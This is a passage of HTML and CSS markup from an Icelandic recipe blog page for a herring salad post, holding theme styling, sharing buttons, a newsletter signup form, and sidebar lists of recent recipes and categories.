.td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falberteldar.is%2F2019%2F12%2F28%2Fsildarsalat%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://alberteldar.is/2019/12/28/sildarsalat/&amp;media=https://alberteldar.is/wp-content/uploads/2019/12/3136A6A9-95C2-48DC-B398-10580DEE8F62.jpeg&description=S%C3%ADldarsalat+%E2%80%93+flj%C3%B3tlegt%2C+au%C3%B0velt+og+gott" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Síldarsalat &#8211; fljótlegt, auðvelt og gott&body=https://alberteldar.is/2019/12/28/sildarsalat/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://alberteldar.is/2019/12/28/sildarsalat/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Fyrri færsla</span><a href="https://alberteldar.is/2019/12/27/vinsaelast-2019/">Tíu vinsælustu uppskriftirnar árið 2019</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næsta færsla</span><a href="https://alberteldar.is/2019/12/29/marenstoppar/">Marenstoppar með súkkulaði og jarðarberjum</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://alberteldar.is/author/albert-eiriksson/">Albert Eiríksson</a></span></div>            <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Innskráning</div>
                            <div class="td-login-panel-descr">Gaman að sjá þig! Skráðu þig inn!</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Notandanafn þitt</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Lykilorðið þitt</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="innskráning">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Gleymdirðu lykilorðinu? Fáðu aðstoð</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Sæktu nýtt lykilorð</div>
                            <div class="td-login-panel-descr">Endurheimtu lykilorðið</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">netfangið þitt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Senda lykilorðið">
                            </form>
                            <div class="td-login-info-text">Þú færð lykilorð sent í pósti á netfangið sem þú skráðir</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_6 widget widget_search"><h4 class="td-block-title"><span>Leita á vefnum:</span></h4><form method="get" class="td-search-form-widget" action="https://alberteldar.is/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar -->
<div class="g g-6"><div class="g-single a-107"><a class="gofollow" data-track="MTA3LDYsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-310x400_2.jpeg?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside><aside class="td_block_template_6 widget widget_text">			<div class="textwidget"><h3>Póstlisti Albert eldar</h3>
<p>Á póstlistanum segi ég frá allskonar áhugaverðum matartengdum málum og girnilegum nýjum uppskriftum. Endilega skráðu netfangið þitt og fylgstu með. Þú getur alltaf afskráð þig með hlekk neðst í póstinum og ég lofa að netfangið þitt verður ekki afhent þriðja aðila.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-62295" method="post" data-id="62295" data-name="Póstlisti Albert eldar" ><div class="mc4wp-form-fields"><p>
	<label for="email">Netfang: 
		<input type="email" id="email" name="EMAIL" placeholder="Netfangið þitt" required>
	</label>
</p>

<p>
	<input type="submit" value="Skrá á póstlista">
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764548706" /><input type="hidden" name="_mc4wp_form_id" value="62295" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</aside>
		<aside class="td_block_template_6 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Nýjustu færslur</span></h4>
		<ul>
											<li>
					<a href="https://alberteldar.is/2025/11/23/endapunktar/">Endapunktar</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/11/21/humarpasta-fra-diddu/">Humarpasta frá Diddú</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/11/09/matur-drykkur/">Matur &#038; drykkur</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/11/07/sukkuladihjupad-dodlunammi-med-chilipistasium/">Súkkulaðihjúpað döðlunammi með chilipistasíum</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/29/grafin-nautalund/">Grafin nautalund</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/27/prag-matarborg-med-sogu/">Prag &#8211; matarborg með sögu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/13/dodluterta-med-karamellu/">Döðluterta með karamellu</a>
									</li>
											<li>
					<a href="https://alberteldar.is/2025/10/11/strange-skov-fann-heilsuna-i-eldhusinu/">Strange Skov – maðurinn sem fann heilsuna í eldhúsinu</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_6 widget widget_categories"><h4 class="td-block-title"><span>Flokkar</span></h4>
			<ul>
					<li class="cat-item cat-item-20"><a href="https://alberteldar.is/category/ahugaverdar-sidur/">Áhugaverðar síður</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://alberteldar.is/category/bokur/">Bökur</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://alberteldar.is/category/braud/">Brauð</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://alberteldar.is/category/enska/">Enska</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://alberteldar.is/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://alberteldar.is/category/island/">Ísland</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alberteldar.is/category/kjot/">Kjöt</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://alberteldar.is/category/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://alberteldar.is/category/salot/">Salöt</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alberteldar.is/category/sosur/">Sósur</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://alberteldar.is/category/supur/">Súpur</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alberteldar.is/category/tertur/">Tertur</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://alberteldar.is/category/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alberteldar.is/category/veislur/">Veislur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a>
</li>
			</ul>

			</aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>Finndu okkur á facebook:</span></h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/alberteldar">Albert eldar</a></div></aside><aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Albert Eldar A2 -->
<div class="g g-7"><div class="g-single a-103"><a class="gofollow" data-track="MTAzLDcsNjA=" href="https://kvenfelag.is/husfreyjan/gerast-askrifandi" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/03/Husfreyjan-310-x-400-px.png?ssl=1" /></a></div></div>
<span style="font-size:70%; color:#ccc">Auglýsing</span></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_37{min-height:0}.tdi_37>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#e8e8e8!important}</style>
<div class="tdi_36_rand_style td-element-style" ></div><div id="tdi_38" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}@media (min-width:768px){.tdi_39{margin-left:-20px;margin-right:-20px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-15px;margin-right:-15px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_39{margin-left:-0px;margin-right:-0px}.tdi_39 .tdc-row-video-background-error,.tdi_39>.vc_column,.tdi_39>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_39{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_39 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_39{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_38_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_38_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_38_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:40px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_42{text-align:left!important}.tdi_42 .tdm-descr{color:var(--tt-extra-color);font-family:Barlow!important;font-size:15px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Albert eldar er uppskrifta- og upplýsingavefur Alberts Eiríkssonar. Hann fór fyrst í loftið 15. febrúar 2012 og hefur síðan þá notið mikilla vinsælda.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 tdm-inline-block td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:20px!important}@media (max-width:767px){.tdi_43{margin-bottom:40px!important}}</style>
